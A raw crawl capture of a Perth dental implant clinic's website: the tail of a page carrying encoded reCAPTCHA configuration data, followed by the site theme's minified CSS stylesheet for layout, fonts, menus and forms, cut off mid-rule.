Qw5LCjS11w7TDmcKMNmkaw6/CrwIPwqjCmXcIw7rCv8KoSMKaw6xiw7E0ecObYwzDrsKABcOpeRbCpWxOMm1uGUvDmEZ7PnfDqMOhClImw7pawrgSGg88GsK2w6rCpkzCl8OsYRnCgsKrK3A0wrhCwrAucsKob8OzwpU+woPCq8OBwoIGwoBowpIsSjLDtC/CmsK3NxJVw5jCtm/Dn8OCwolLDsO2w4vCrVx1e8KaA2rCqcOGWMKKw7ojwqRow6Rzw6UmHsOGZSkPw7Bhw4jCtcOEFnQ+w5jDrmgAX8Kaw5/DmcKAwqwofDDCj8KUYMKlOAPDgnfDpgPCh8OBGCjDq13CjknCqsOdwpPCu0FOP38wa3AgecK3f8Ouw5vCrkfDp0sUw43CpmBcYmnDnwfDicO+wqnCgkovf8Ohw68+w4ZjwqrDjcKFw7VGdMOqOQhkwppnw7TDksKleCgjJyRAw6RYwqRawr/ChGnCq8Kbwo4yfcKzwonCixDCgRTDrsKBSxbDtwZYBTbDhcKXQi05VjrDpcKZdDR4VcOTw7hMPsOmw43CjzHDlUsjw554Yho9w4ATBGTDkVbDo3HDq8OLw7XDgxwIPxzChWAzw5TCvcKwfnx6A1LDtjtQcMKQwrbCmEPCpi/CvsO+wrzDkyDCjl7CvMK3w53DjMK4Q8KgwrxmATYzRU7Dk0bCuWhcwpHDv8OMQRsJE8Ocw5TCs37CtiJCwqLDpWBbf8OAGE/CnHDCssKYJcKFIxnDq8K8fMKnFcK3w5XDhyMyDDvDsntqw75/[base64]/DscO1FsKnDA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,170],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.perthdentalimplantcentre.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ojGSE0aeTmuJJ8H3amr6erpWoDpmA6DvRtupGw3/AW0\\u003d\x22,1,0,null,1,1770062769405,0,0,[76,106],null,[197,8,111,134],\x22RC-Djhtb3m95jn76A\x22,null,null,null,null,null,\x220dAFcWeA7AghGSSxo3hfvIdrGx7xdXbnZoCKyWwYt_sOL8Czm_t6BTiTdMFG7eliMggLEUzs-2vNVYQQGltKCfYGeIycUhAkFzsA\x22,1770145569116]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/style.css
body_size: 22631
content:
html,body{overflow-x:hidden;}.about-left form .form_row .frm_grp .nice-select,.about-left form .form_row .frm_grp input,.about-left form .frm_grp textarea,.about-left p a.lp_btn,.about-left>ol>li,.about-left>ul>li,.about-right ul li a:hover,.about-right ul>li.active a,.approach-txt a,.artical-hed a,.blog-inr-img,.blog-inr-text-main p a.lp_btn,.blog-inr-text-main ul,.blog-inr-text-main ul li,.blog-inr-txt ul li,.blog-int-txt,.blog-sch form input[type=button],.blog-sch form input[type=text],.blog-text,.blog-text .blog-txt-btn div,.blog-text .blog-txt-btn-green,.book-btn a,.c-hamburger.c-hamburger--htx,.faq_search form input[type=text],.gen_modal .close_gen,.hello-rgt,.lft-trating-txt,.lft-trating-txt a,.load,.loc-img img,.loc-lft,.loc-rgt,.main-menu,.main-menu>span,.menu-bottm-border,.menu-icon,.mfp-container,.mo-header-cont a,.mo-menu,.mo-menu .mo-address,.mo-menu .mo-cont,.mo-menu ul ul,.mo_menu .mo-address,.modal-content,.navigation,.navigation ul li:last-child input[type=text],.next-left-icon img,.next-right-text,.nice-select,.nice-select .list,.nice-select .option,.previous-left-icon img,.previous-right-text,.que-panel ul li,.row input[type=email],.row input[type=tel],.row input[type=text],.row textarea,.servce-txt p,.service-img-data h3,.site-map ul li,.site-map ul ul,.testi-txt,.title-block,.welcome-textr,.wlcm-blog-lft .wlcm-blog-a,.wpb_page_list .current_page_item>a,a.close,a.green,a.white,div.ebook-dwnld-main,form.wpcf7-form.init,header.transparent-header,img.mfp-img,nav ul li,nav ul li a,nav ul li ul.inner-menu li:hover>ul.inner-menu,ul.inner-menu,ul.inner-sub-menu{box-sizing:border-box;box-sizing:border-box}.about-right ul li a:hover,nav ul li{padding:0 20px}.mo_menu,.social-icon ul li button:hover .tooltiptext{visibility:visible}@font-face{font-family:Lora;src:url('fonts/Lora-Medium.woff2') format('woff2'),url('fonts/Lora-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Lora;src:url('fonts/Lora-Bold.woff2') format('woff2'),url('fonts/Lora-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Lora;src:url('fonts/Lora-SemiBold.woff2') format('woff2'),url('fonts/Lora-SemiBold.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Lora;src:url('fonts/Lora-Regular.woff2') format('woff2'),url('fonts/Lora-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Josefin Sans';src:url('fonts/JosefinSans-SemiBold.woff2') format('woff2'),url('fonts/JosefinSans-SemiBold.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url('fonts/Montserrat-Regular.woff2') format('woff2'),url('fonts/Montserrat-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:300;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:300;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:300;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:600;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:600;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:600;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}*,.approach-txt a,.banner-txt h2,.welco-lft a,.welcome-r h4,a.white,body{font-family:"Josefin Sans"}.banner-img,.banner-img-about{background:url('images/imgHero-IMG.png') center center/cover no-repeat}.about-left ul,.about-right ul,.about-right ul li,.abt,.abt h1,.abt p,.abt ul,.approach-hm,.approach-inn,.approach-txt,.banner-btn,.banner-img,.banner-img-about,.banner-logo,.banner-txt,.banner-txt h1,.banner-txt h2,.black-overlay,.blog-dtls,.blog-inn-text,.blog-inr-post,.blog-inr-txt,.blog-wlcm-img,.book-btn,.contact-information,.form,.gallery-img-lft img,.gallery-img-lft2 img,.gallery-main,.head-section-top,.hello-page,.loc-img img,.loc-text,.loc-text ul,.loc-text ul li a,.loc-text ul li p,.mo-menu .mo-cont,.page-id-2241 .abt ul,.timing,.week ul,.week-text,.welcome-textr ul,.wlcm-blog-categ,a.lft-align,header{width:100%;float:left}.abt.empty_abt,.banner-img,.banner-img-about,.ebook-sec>div,.faq_search,.main-vid,.main-video .video-1,.page-id-1017 table td table tr,.page-id-3534 table td table tr,.page-id-619 table td table tr,.sidemenu_search form,header,nav ul li,nav ul li a,section.footer-top{position:relative}.inner-menu li a svg,a.green,a.white,header,ul.inner-menu li a{-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}.banner-txt h1,.banner-txt p,a.green,a.white{font-family:'Josefin Sans',sans-serif}.ft-address p,.ft-link ul li a,.ft-link ul li:first-child a{text-shadow:0 1px 1px rgba(0,0,0,.02)}.mfp-container:before,.mfp-content{vertical-align:middle;display:inline-block}*,.mfp-close{text-decoration:none}.blog-inr-text-main p a:hover,.blog-inr-txt p a:hover,.ebook-sec div h1{text-decoration:underline}.gallery-main h3,.head-btn p,.index-glry-sub span,.mo-header-cont a,.navigation ul,.site-map ul li a{text-transform:uppercase}.about-left form .form_row,.video_list{grid-template-columns:repeat(2,1fr);column-gap:30px}*{padding:0;margin:0;border:0;outline:0}:focus,img{outline:0}input{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=submit]{-webkit-appearance:none}ul{list-style-type:none}body{font-size:10px}body.body-overflow{overflow:hidden!important}.banner-img,.page-id-4737 .main{height:100vh}.banner-img-about{height:48vh}.black-overlay{height:100%;background:rgba(0,0,0,.3)}.nice-select,.nice-select .list,.radio_btn label:hover::before,.sticky-header,header.transparent-header.sticky-header{background:#fff}.transparent-header.sticky-header.logo-hide,header{z-index:999}header.transparent-header{background-image:url('images/black.png');background-repeat:no-repeat;background-size:cover;background-position:center;z-index:999}.header-container{width:1300px;margin:0 auto}.about-left h2:first-child,.logo,nav{margin-top:0}.logo{width:auto;float:left}.logo img{width:383px}.head-btn{float:right;margin-top:1%}.head-btn p{width:auto;float:left;max-width:300px;font-size:18px;font-weight:400;line-height:18px;margin-top:5px;color:#fff}a.green,a.white,nav ul li a{line-height:20px}.head-btn p a,.mfp-preloader a:hover{color:#fff;margin-right:10px}.head-btn .menu-contact-block figure img{max-width:26px}.sticky-header .head-btn p,.sticky-header nav ul li a{color:#929193}.menu-contact-block p span{font-size:13px;font-weight:400;line-height:15px;text-transform:none}.menu-contact-block figure{width:auto;float:left;padding-right:10px}#online_document_upload2{margin-top:20px}.menu-contact-block{width:auto;float:left;max-width:365px;margin-right:30px}.menu-bottm-border{width:100%;float:left;border:1px solid rgba(211,211,211,.5)}.head-section-buttom{width:100%;margin:0;display:flex;justify-content:center}.video_list{display:grid;width:100%}.video_list .gallery_title{margin-bottom:22px}.page-id-436 .timing .timing-lft .week,.video_list .main-vid{margin-bottom:30px}.video_list .play-btn{width:auto;height:auto}.video_list .clik_on_video{background:0 0!important}nav{float:left;margin-right:0;width:100%}nav ul{float:left;margin-left:30px}nav ul li{width:auto;float:left;margin-bottom:-20px}.sticky-header nav ul li,ul.inner-menu li:last-child{padding:0 15px}.sticky-header nav ul li a{font-size:1.6em}nav ul li:last-child{padding:0 0 0 10px}nav ul li a{font-size:1.8em;color:#fff;float:left;width:auto;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;-webkit-transition:.5s}nav ul li a.active::before,nav>ul>li>a.active-main::before{position:absolute;height:2px;background-color:#5ec2de;content:'';bottom:10px;width:100%}ul.inner-menu,ul.inner-sub-menu{float:left;width:auto;left:50%;transform:translate(-50%);-webkit-transform:translate(-50%);position:absolute;border-right:1px solid rgba(44,56,65,.1);top:40px;background-color:#fff;min-width:195px;padding:15px 0;z-index:999}ul.inner-menu{border-radius:4px;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);display:none}.about-left h4>p,.mfp-figure figure,form.wpcf7-form.init span.wpcf7-list-item.first,nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{margin:0}ul.inner-menu:before{content:"";width:0;height:0;top:-10px;left:98px;position:absolute;font-size:0;line-height:0;box-shadow:rgba(0,0,0,.1) -2px -2px 2px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);border-width:10px;border-style:solid;border-color:#fff transparent transparent #fff}.site-map>ul>li>ul>li,nav ul li ul li:first-child{padding-left:15px}ul.inner-menu li a,ul.inner-sub-menu li{border-bottom:1px solid rgba(1,21,48,.1)}ul.inner-menu li{padding:0 15px;position:static;width:100%;margin:inherit}ul.inner-menu li a{color:#4f4f4f;font-size:1.3em;width:100%;padding:15px 0;line-height:16px;-moz-transition:.3s;position:relative}.blog-inr-text-main ol li a,.blog-inr-text-main ul li a,.blog-inr-txt ul li a,.blog-inr-txt ul li span,.form p a,.ft-address a:hover,.gen_modal .contact-form p a,.policy_note a,.radio_btn input[type=radio]:checked+label,.thnk_inner a,li.hover-color a,ul.inner-menu li:hover>a{color:#5ec2de}ul.inner-sub-menu{float:left;width:auto;background-position:left 33px;min-width:410px;box-shadow:2px 5px 4px -1px rgba(0,0,0,.1),5px -7px 7px -7px rgba(0,0,0,.1);position:absolute;top:0;border-radius:0 4px 4px 0;left:calc(100% + 203px);height:218px;display:none;border-left:1px solid rgba(44,56,65,.1);padding:15px 25px}ul.inner-sub-menu li{width:48%;float:left;padding:0;background:0 0}.fl-right,.ft-btm-rgt,.gallery-img span:last-child,.gallery-img-lft2 span:last-child,.index-glry-sub span:last-child,ul.inner-sub-menu li:nth-child(2n){float:right}a.green,a.white{text-align:center;padding:10px 20px;border-radius:100px;font-size:1.2em;color:#fff;-moz-transition:.3s}ul.inner-sub-menu li a{border-bottom:none}.mfp-arrow:focus,.mfp-arrow:hover,.mfp-close:focus,.mfp-close:hover,.mfp-with-zoom.mfp-ready .mfp-container,ul.inner-menu>li:hover a svg{opacity:1}.inner-menu li a svg{float:right;margin-top:4px;opacity:0;-moz-transition:.3s}#primary-menu .inner-menu .inner-menu,.absimg li,.full-back-mnu,.item .sub-menu .item .sub-menu,.logo a.sticky-logo,.mfp-align-top .mfp-container:before,.mfp-loading.mfp-figure,.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader,.mo-menu ul.inner-menu:before,.mo_menu .sidemenu_close,.page-id-2669 .abt ul,.page-id-2761 .abt,.page-id-2768 .abt,.page-id-3411 .abt h1,.page-id-3411 .abt ul,.page-id-4737 .abt.empty_abt h1,.page-id-4737 .abt.empty_abt ul,.page-id-557 .abt.empty_abt,.radio_btn input[type=radio],.sideMenu nav ul li:hover ul.inner-menu,.sideMenu ul.inner-menu li:hover ul,.single-post .abt ul li:nth-child(2),.sticky-header .head-btn,.sticky-header .logo a,.trating-img iframe{display:none}.approach-txt a,.banner-txt h2,.index-glry .slick-next:before,.index-glry-sub span,.servce-txt p,.service-inner,a.index-glry-btn,section.footer-top,section.service-sec{display:inline-block}.ft-link,.welcome-textr ul li{display:inline-flex;flex-wrap:wrap}ul.inner-menu>li:hover .absimgli{width:10px;height:10px;position:absolute;left:calc(100% + 18px);z-index:9999;top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);display:block}.sticky-header{position:fixed;z-index:11;-webkit-box-shadow:1px 6px 20px -5px rgba(79,79,79,.3);-moz-box-shadow:1px 6px 20px -5px rgba(79,79,79,.3);box-shadow:1px 6px 20px -5px rgba(79,79,79,.3)}.abt.empty_abt,.full-back-mnu.active,.mo_menu.active .sidemenu_close,.sticky-header .logo a.sticky-logo{display:block}nav>ul>li.active>a:before{position:absolute;height:2px;background-color:#5dc2de;content:'';bottom:14px;width:100%}.ft-btm-lft ul li a:hover,.que-panel .panel ul li a,form.wpcf7-form.init div a,nav>ul>li:hover>a{color:#5dc2de}.banner-txt{z-index:1}.container{width:1200px;margin:0 auto}.banner-txt h1{font-weight:400;color:#fff;font-size:5.6em;letter-spacing:-1px;line-height:62px;margin-bottom:13px}.banner-txt p{color:#fff;font-size:2.4em;font-weight:300;line-height:33px;margin-bottom:30px}a.white{color:#fff;font-size:14px;font-weight:400;line-height:20px;background-color:rgba(255,255,255,.2);border-radius:50px}.about-left p a.lp_btn:hover,.banner-btn a.green:hover,.blog-inr-text-main p a.lp_btn:hover{background:#2a5b9c;transition:.2s}a.white:hover{background-color:#fff;color:#2a5b9c}.banner-txt h2{color:#fff;font-weight:400;line-height:36px;margin-top:31px;margin-bottom:20px}.banner-logo img{margin-right:35px}.down-arrow{float:left;width:auto;position:absolute;bottom:22px;left:50%;transform:translateX(-50%)}.approach-hm{background:url('images/book-online-bg.png') center center/cover no-repeat}.approach-inn{background-size:cover;padding:48px 0}.approach-txt{text-align:left}.approach-txt h4{color:#4f4f4f;font-size:40px;font-weight:400;line-height:52px;text-align:left;margin-bottom:15px;letter-spacing:0}.approach-txt p{color:#232323;font-size:20px;font-weight:400;line-height:30px;text-align:left;margin-bottom:35px;width:510px}.approach-txt a{border-radius:40px;background:#5dc2de;color:#fff;font-size:18px;font-weight:400;line-height:20px;text-align:center;padding:15px 45px;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.welco-lft h2,section.service-sec h4{font-size:5.6em;line-height:62px;letter-spacing:-1px}.about-left h4>a:hover,.about-left h4>p>a:hover,.approach-txt a:hover,.page-id-3411 .about-left li a:hover{background:#2a5b9c}.wlcm-blog,section.welco-sec{width:100%;float:left;padding:60px 0}.hello-lft,.timing-lft,.timing-rgt,.welco-lft{width:50%;float:left}.welco-lft h2{color:#4f4f4f;margin-bottom:30px;font-weight:400;width:600px}.welco-lft p{width:580px;color:#232323;font-size:2.4em;font-weight:300;line-height:33px;margin-bottom:30px}.welco-lft a{width:auto;margin-bottom:30px;color:#5ec2de;line-height:16px;font-weight:400}.welco-lft div +a{font-size:1.6em;}.welco-lft a img{width:auto;padding-left:0}.welco-lft a button img{width:150px;cursor:pointer}.welco-lft a:hover img{padding-left:0;transition:.3s}.welcome-textr{width:50%;float:right;padding:71px 0 0 60px}.welcome-textr ul li{width:100%;margin-bottom:50px}.que-panel .panel p:last-child,.que-panel>div:last-child,.welcome-textr ul li:last-child,section.que-sec.faq-list .que-panel .panel p{margin-bottom:0}.welcome-i{width:56px;height:56px;margin-right:20px}.magnific-img img,.welcome-i img{width:100%;height:auto}.welcome-r{width:75%;float:left}.welcome-r h4{color:#4f4f4f;font-size:20px;font-weight:400;line-height:24px;margin-bottom:10px}.servce-txt p,.welcome-r p{color:#232323;font-weight:300;font-family:"Josefin Sans"}.welcome-r p{font-size:14px;line-height:22px}section.service-sec{float:left;width:100%;padding:60px 0;overflow-x:hidden;background-color:rgba(231,235,238,.5)}section.service-sec h4{color:#4f4f4f;font-family:"Josefin Sans";font-weight:400;margin-bottom:50px}.service-inner{width:300px;padding-right:40px}.abs-btn-links,.blog-inr-text-main ul,.blog-inr-txt ul,.loc-text ul li,.servce-txt{width:100%;float:left;margin-bottom:30px}.servce-txt p{float:none;width:100%;font-size:2.4em;line-height:33px;margin-bottom:30px}.service-inner a{width:auto;color:#5ec2de;font-size:1.6em;line-height:16px;float:left;font-family:"Josefin Sans";font-weight:400}.service-inner a img{width:auto;padding-left:5px}.service-inner a:hover img{padding-left:15px;transition:.3s}.testimo-hm{float:left;width:100%;background-color:#5dc2de;height:685px;position:relative;margin-bottom:70px;margin-top:70px}.lft-trating-txt{float:left;width:330px;margin-top:60px;margin-left:60px}.lft-trating-txt h2{float:left;width:327px;color:#fff;font-size:4em;line-height:52px;font-weight:400;margin-bottom:20px}.lft-trating-txt p{float:left;width:338px;color:#fff;font-size:2.4em;font-weight:300;line-height:33px;margin-bottom:30px}.ft-address p,.index-glry-sub span,.testi-txt h2,a.index-glry-btn{font-weight:400;font-family:"Josefin Sans"}.lft-trating-txt a{float:left;color:#fff;font-size:1.4em;line-height:20px;text-align:center;background-color:rgba(255,255,255,.2);border-radius:50px;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.lft-trating-txt a:hover{background:#fff;color:#929193;transition:.2s}.trating-img{float:right;width:auto;position:relative}.abt,.page-id-4737 .abt.empty_abt,.play-btn,.testi-txt,img.sbook-img{position:absolute}.trating-img img#video-cover{max-width:100%;height:auto}.mo-menu ul li a,.page-id-619 .wp-playlist,.service-img,.trating-img img{float:left;width:100%;height:inherit}.play-btn{width:150px;height:150px;z-index:6;top:50%;left:50%;transform:translate(-50%,-50%);background-color:transparent;border:0;cursor:pointer}.testi-txt{float:right;width:535px;background:#fff;padding:20px;right:0;bottom:-14px;border-radius:10px;box-shadow:0 4px 7px rgba(100,100,100,.5)}.ft-address,.ft-link{background:rgba(255,255,255,.8)}.testi-txt h2{color:#4f4f4f;font-size:24px;line-height:32px;margin-bottom:11px}.index-glry{width:calc(100% - 40px);margin:auto auto 5px}a.index-glry-btn{float:right;color:#5ec2de;font-size:16px;line-height:16px;margin:0 20px 10px}.index-glry .slick-prev:before{background-image:url('images/left-scroll.svg');background-size:20px 32px;display:inline-block;width:20px;height:32px;content:""}.index-glry .slick-next:before{background-image:url('images/right-scroll.svg');background-size:20px 32px;width:20px;height:32px;content:""}.index-glry-sub span{color:rgba(79,79,79,.35);font-size:13px;line-height:20px;letter-spacing:1px;padding:5px 0}.ft-link ul li a:hover,a.index-glry-btn:hover{color:#4973aa}.blog-sch .nice-select .list,.blog-sch form,.contact-information form#wpforms-form-2138,.loc-img,.loc-lft iframe,.mo-menu ul li ul li a,.page-id-1002 .loc-lft,.page-id-1037 .loc-lft,.page-id-1039 .loc-lft,.page-id-5534 .loc-lft,.page-id-6022 .loc-lft,.page-id-999 .loc-lft,div.ebook-dwnld-main img,iframe.ft_mp,section.footer-top{width:100%}.ft-address{float:left;padding:20px 40px;height:45em}a.ft-logo img{width:270px;height:41px}a.ft-logo{margin-bottom:19px;display:block}.ft-address p{color:#4f4f4f;font-size:14px;line-height:22px;margin-bottom:18px}.ft-address p a{display:block;color:inherit;padding:6px 0}.ft-link{float:right;padding:30px 16px;margin-top:159px}.ft-link ul:first-child{margin-right:62px}.ft-link ul li:first-child a{color:#4f4f4f;font-family:"Josefin Sans";font-size:16px;font-weight:600;line-height:60px}.ft-link ul li a{color:#4f4f4f;font-family:"Josefin Sans";font-size:16px;font-weight:300;line-height:30px}section.footer-bottom{padding:0 0 33px;display:inline-block;width:100%}#wpforms-2138-field_15 .depth-1,.ft-btm-lft{float:left}.ft-btm-lft ul,.ft-btm-rgt ul{display:inline-flex}.ft-btm-lft ul li{margin:0 20px}.ft-btm-rgt ul li{margin:0 10px}.ft-btm-lft ul li:first-child{margin-left:0}.ft-btm-lft ul li:last-child{margin:0 0 0 30px}.ft-btm-lft ul li,.ft-btm-lft ul li a{font-size:15px;font-weight:400;line-height:12px;color:#4f4f4f}.abt ul li,.abt ul li a{font-size:13px;line-height:15px}button.scroll-up{position:fixed;bottom:85px;right:30px;width:40px;height:40px;border-radius:10px;background:#2a5b9c;z-index:9;cursor:pointer}.abt{top:34%}.abt p{font-size:1.8em;font-weight:600;color:#fff;margin-bottom:10px;padding-left:5px}.abt h1{font-size:50px;line-height:62px;color:#5ec2de;letter-spacing:-1px}.about-left h4,.about-left p,.about-left p.small{font-weight:300;color:#232323;width:100%;float:left}.abt ul li{width:auto;padding:5px;float:left;color:#fff}.abt ul li a{width:100%;float:left;color:#fff;background-image:url('images/breadcrumb.svg');background-size:contain;background-position:center right 0;background-repeat:no-repeat;padding:0 5px 0 0}.about-main,.blog-inr-text-main,.data-light{width:100%;float:left;position:relative}.about-left{width:60%;float:left}.about-left h4,.about-left p{font-size:2.4em;margin-top:20px;line-height:33px}.about-left h2,.about-left h3,.about-left h5,.about-right ul li a{color:#4f4f4f;font-weight:400}.about-left h4{font-weight:500}.about-left h4 a,.about-main h3 a,.about-main p a,.que-panel p a{color:#5ec2de!important}.about-left h2{width:100%;float:left;font-size:4em;line-height:52px;margin-top:50px}.about-left p.small{font-size:16px;margin-top:10px;line-height:24px}.about-left h3{width:100%;float:left;font-size:3em;margin-top:30px;line-height:39px}.about-left h5{width:100%;float:left;font-size:2.4em;line-height:33px;margin-top:30px}.about-left table tr,.error-box h2{font-size:2.4em;font-weight:300;color:#232323;line-height:33px}figure.about-three-image{width:33%;float:left}figure.about-three-image img{width:auto;margin-top:30px}.about-left img{width:100%;float:left;height:auto}.about-right{width:30%;float:right;margin-top:70px}.about-right ul li a{width:100%;float:left;font-size:1.6em;line-height:24px;margin-bottom:10px}.about-right ul li a:hover{width:100%!important;background-image:url('images/shape.svg');background-size:11px 13px;float:left;background-repeat:no-repeat;background-position:center left;transition:.4s}.about-right ul li.active-class a{color:#5ec2de;font-size:2em;font-weight:700}.about-left table{width:100%;border-spacing:0px;border:1px solid #d4d4d4;padding:0;table-layout:fixed}.about-left table td{border:1px solid #d4d4d4;padding:8px;vertical-align:top}.error-main,.thank-you-main{width:100%;float:left;padding:100px 0}.error-box,.thank-you-box{width:720px;margin:0 auto;text-align:center}.error-title{width:100%;float:left;font-size:40em;font-weight:400;color:#5ec2de;line-height:400px;position:relative}.error-box h2{width:100%;float:left;margin-bottom:50px}.blog-img,.error-btn,.thank-you-btn{width:100%;float:left;text-align:center}.error-btn a,.error-text{width:auto;font-weight:400}.error-btn a{float:none;font-size:1.4em;color:#fff;padding:15px 40px;border-radius:50px;background-color:rgba(94,194,222,.85)}.book-btn a:hover,.error-btn a:hover,.thank-you-btn a:hover{background-color:#2a5b9c}.error-text{float:left;position:absolute;left:44%;top:40%;font-size:36px;line-height:36px;color:#4f4f4f}.thank-you-title{width:100%;float:left;font-size:56px;font-weight:400;color:#4f4f4f;line-height:62px;margin-bottom:30px;letter-spacing:-1px}.thank-you-box h2{width:100%;float:left;font-size:2.4em;font-weight:300;color:#232323;line-height:33px;margin-bottom:40px}.thank-you-btn a{width:auto;float:none;font-size:1.4em;font-weight:400;color:#fff;padding:15px 30px;border-radius:50px;background-color:rgba(94,194,222,.85)}.hello-lft h2,.location-page h2,.timing-lft h2{width:100%;float:left;font-size:4em;font-weight:400;color:#4f4f4f;margin-bottom:20px;line-height:52px}.hello-lft p,.loc-text ul li a,.loc-text ul li p{font-weight:300;line-height:33px;font-size:2.4em;color:#232323}.hello-lft p,form .row{width:100%;float:left;margin-bottom:20px}.book-btn a,.hello-rgt p{float:left;font-weight:400}.hello-rgt{width:50%;float:right;padding:75px 0 0 30px}.hello-rgt p{width:100%;font-size:2em;line-height:24px;color:#5ec2de;margin-bottom:20px}.book-btn a{width:200px;font-size:1.4em;color:#fff;line-height:20px;padding:15px 40px;background-color:rgba(94,194,222,.8);text-align:center;border-radius:50px}.loc-lft h3,.loc-rgt h3,.right_contact_data h3{font-size:2.8em;line-height:30px;margin-bottom:20px;float:left}.location-page{width:100%;float:left;background-color:rgba(231,235,238,.3);padding:60px 0}.loc-lft{width:49%;float:left;margin-bottom:30px}.loc-img,.timing-rgt h2{margin-bottom:25px;float:left}.location-page .loc-lft:nth-child(2){float:right;padding-right:0}.page-id-2611 .location-page .loc-lft:nth-child(4),.page-id-2835 .location-page .loc-lft:nth-child(4),.page-id-436 .location-page .loc-lft:nth-child(4){float:initial;width:49%;margin:0 auto}.loc-lft h3,.right_contact_data h3{width:100%;font-weight:600;color:#5dc2de}.loc-rgt{width:50%;float:left;padding-left:30px}.loc-rgt h3{width:100%;font-weight:500;color:#5ec2de}.week{max-width:450px;float:left}.week ul li{width:100%;float:left;margin-bottom:12px}.week-text p:first-child{width:150px;float:left;font-size:2.4em;line-height:40px;color:#232323;font-weight:400}.week-text 